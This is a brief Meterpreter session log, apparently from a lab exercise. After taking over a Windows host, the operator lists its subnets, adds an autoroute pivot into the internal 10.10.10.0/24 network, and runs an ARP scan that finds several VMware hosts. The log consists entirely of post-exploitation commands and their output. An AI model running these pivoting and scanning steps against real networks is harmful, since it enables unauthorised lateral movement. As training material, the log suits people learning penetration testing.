 C:\Windows\system32>exit
exit
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.40.0/255.255.255.0
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.40.131
[*] Use the -p option to list all active routes
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against WEB
[*] ARP Scanning 10.10.10.0/24
[+]     IP: 10.10.10.10 MAC 00:0c:29:2e:84:ab (VMware, Inc.)
[+]     IP: 10.10.10.80 MAC 00:0c:29:f7:fa:7a (VMware, Inc.)
[+]     IP: 10.10.10.201 MAC 00:0c:29:85:02:a9 (VMware, Inc.)
[+]     IP: 10.10.10.255 MAC 00:0c:29:f7:fa:7a (VMware, Inc.)
meterpreter >